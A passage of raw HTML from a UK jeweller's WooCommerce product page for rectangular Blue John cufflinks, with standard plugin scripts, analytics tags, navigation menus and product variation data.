//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/owl-carousel/owl.carousel.min.js?ver=3.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/scrollbar/jquery.scrollbar.min.js?ver=3.3.0" id="pw-gift-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/slick.min.js?ver=6.9" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/logic.js?ver=6.9" id="logic-js"></script>
<link rel="https://api.w.org/" href="https://www.asd-jewellers.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asd-jewellers.co.uk/wp-json/wp/v2/product/3052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asd-jewellers.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.asd-jewellers.co.uk/?p=3052' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTL8JVB');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="u-pJgVEwmzYXKBr4AQO7Zw6lWNwcjsuACCKzgkg19nA" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"freeform"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDVPK3PG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1180480882458685', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
  font-family: 'Old Standard TT', serif;
  font-weight: normal;
  font-size: 30px!important;
  color: #301145;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0;
    margin-bottom: 0px;
  margin-bottom: 25px;
}

.blox-section-image-content h2{font-size: 30px!important;}

h3 {
  font-family: 'Old Standard TT', serif;
  font-weight: normal;
  font-size: 24px!important;
  color: #301145;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0;
    margin-bottom: 0px;
  margin-bottom: 25px;
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-3052 wp-theme-asd-theme theme-asd-theme woocommerce woocommerce-page woocommerce-no-js">
    <div class="header-msg"><p><a class="top-bar-content no-underline" href="https://www.asd-jewellers.co.uk/delivery-returns/">Free UK delivery, Postage, Delivery and Returns</a></p>
<span class="line-sep">|</span><span><a href="https://www.asd-jewellers.co.uk/online-shop/pendant-earring-sets/">Explore our new Pendant & Earrings Sets</a></span>    </div>
    <header>
        <a href="https://www.asd-jewellers.co.uk" class="site-logo">&nbsp;</a>
        <nav class="main-nav">
            <div class="left"><div class="menu-primary-left-container"><ul id="menu-primary-left" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://www.asd-jewellers.co.uk/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a href="https://www.asd-jewellers.co.uk/online-shop/">Jewellery</a>
	<ul class="sub-menu">
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/">Rings</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/">Pendants</a></li>
		<li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13901"><a href="https://www.asd-jewellers.co.uk/online-shop/pendant-earring-sets/">Pendant &amp; Earring Sets</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/">Drop Earrings</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253"><a href="https://www.asd-jewellers.co.uk/online-shop/stud-earrings/">Stud Earrings</a></li>
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-254"><a href="https://www.asd-jewellers.co.uk/online-shop/clip-on-earrings/">Clip on Earrings</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-255"><a href="https://www.asd-jewellers.co.uk/online-shop/bangles/">Bangles</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/">Bracelets</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-257"><a href="https://www.asd-jewellers.co.uk/online-shop/beads/">Beads</a></li>
	</ul>
</li>
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-247"><a href="https://www.asd-jewellers.co.uk/online-shop/for-him/">For Him</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-259"><a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/">Cufflinks</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260"><a href="https://www.asd-jewellers.co.uk/online-shop/shirt-studs/">Shirt Studs</a></li>
	</ul>
</li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6137"><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/">Specials</a>
	<ul class="sub-menu">
		<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6139"><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/">Unique Products</a></li>
		<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6195"><a href="https://www.asd-jewellers.co.uk/online-shop/sale-items/">Sale</a></li>
		<li id="menu-item-8366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8366"><a href="https://www.asd-jewellers.co.uk/online-shop/gift-cards/gift-card/">Gift Cards</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6187"><a href="https://www.asd-jewellers.co.uk/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-230"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">Blue John</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-229"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-goldstone/">Blue Goldstone</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-231"><a href="https://www.asd-jewellers.co.uk/gemstone/about-bumblebee-jasper/">Bumblebee Jasper</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-232"><a href="https://www.asd-jewellers.co.uk/gemstone/about-fordite/">Fordite</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-234"><a href="https://www.asd-jewellers.co.uk/gemstone/about-lapis/">Lapis</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-235"><a href="https://www.asd-jewellers.co.uk/gemstone/about-malachite/">Malachite</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-236"><a href="https://www.asd-jewellers.co.uk/gemstone/about-mother-of-pearl/">Mother of Pearl</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-239"><a href="https://www.asd-jewellers.co.uk/gemstone/about-turquoise/">Turquoise</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-240"><a href="https://www.asd-jewellers.co.uk/gemstone/about-whitby-jet/">Whitby Jet</a></li>
</ul>
</li>
</ul></div></div>
            <div class="right"><div class="menu-primary-right-container"><ul id="menu-primary-right" class="menu"><li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-6188"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">About</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.asd-jewellers.co.uk/contact/">Contact</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.asd-jewellers.co.uk/my-account/">My Account</a></li>
</ul></div>                <div class="nav-tools">
                    <div class="tool-phone"><a href="tel:01433620964">01433 620964</a></div>                    <div class="tool-cart"><a href="https://www.asd-jewellers.co.uk/cart">View Cart</a></div>
                </div>
            </div>
        </nav>
        <a href="#" class="mobile-btn"><i>&nbsp;</i></a>
    </header>
<div class="shop-header">
    <div class="shop-header-top">
        <div class="container" style="background-image:url(https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/headershop-1.png);">
            <h1>Rectangular Bold Edged Cufflinks</h1>
            <h3>The home of Blue John Jewellery</h3>        </div>
    </div>
    <div class="shop-header-desc">
        <div class="container">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.asd-jewellers.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>&nbsp;&#47;&nbsp;<a href="https://www.asd-jewellers.co.uk/online-shop/for-him/">For Him</a>&nbsp;&#47;&nbsp;Rectangular Bold Edged Cufflinks</nav>            <div class="header-content ">
                Modern oblong cufflinks, featuring 15mm x 10mm rectangular stones with a 2mm plain surround creating a contemporary look.            </div>
        </div>
    </div>
</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-3052" class="product type-product post-3052 status-publish first instock product_cat-cufflinks product_cat-for-him has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-100x100.jpg" data-thumb-alt="Oblong Cufflinks in silver with blue john" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg 853w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-600x600.jpg" class="wp-post-image" alt="Oblong Cufflinks in silver with blue john" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg" data-large_image_width="853" data-large_image_height="853" decoding="async" fetchpriority="high" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg 853w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Rectangular Bold Edged Cufflinks</h2>

<span class="woocommerce-product-details__sku">INCL713</span>
<p class="price">Our Price - From &pound;79.95 - (Free UK Delivery Over £50.00)</p>
<p><a href="https://www.asd-jewellers.co.uk/delivery-returns/"><strong><em>Dispatch and Delivery Information  </em></strong></a></p>
<p>Available in Sterling Silver, 9ct and 18ct Yellow Gold, White Gold and Rose Gold. Matching items available. Pictured in Blue John &#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&#8217;s available.</p>
<p>Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.</p>
<p>&nbsp;</p>
<img class="payment-options" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/payment-options.png">
<form class="variations_form cart" action="https://www.asd-jewellers.co.uk/online-shop/for-him/oblong-heavy-cufflinks/" method="post" enctype='multipart/form-data' data-product_id="3052" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;silver&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.9500000000000028421709430404007434844970703125,&quot;display_regular_price&quot;:79.9500000000000028421709430404007434844970703125,&quot;image&quot;:{&quot;title&quot;:&quot;Oblong Cufflinks INCL713&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;alt&quot;:&quot;Oblong Cufflinks in silver with blue john&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg 853w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;full_src_w&quot;:853,&quot;full_src_h&quot;:853,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4449,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;79.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INCL713-CL14&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Modern oblong cufflinks. 15mm x 10mm rectangular stone with a 2mm plain surround creating a contemporary look.\u00a0  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold.  Matching items available.  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3622,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1075,&quot;display_regular_price&quot;:1075,&quot;image&quot;:{&quot;title&quot;:&quot;Oblong Cufflinks INCL713&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;alt&quot;:&quot;Oblong Cufflinks in silver with blue john&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg 853w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;full_src_w&quot;:853,&quot;full_src_h&quot;:853,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4449,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;1,075.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INCL713-GCL14&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Modern oblong cufflinks. 15mm x 10mm rectangular stone with a 2mm plain surround creating a contemporary look.\u00a0  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold.  Matching items available.  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 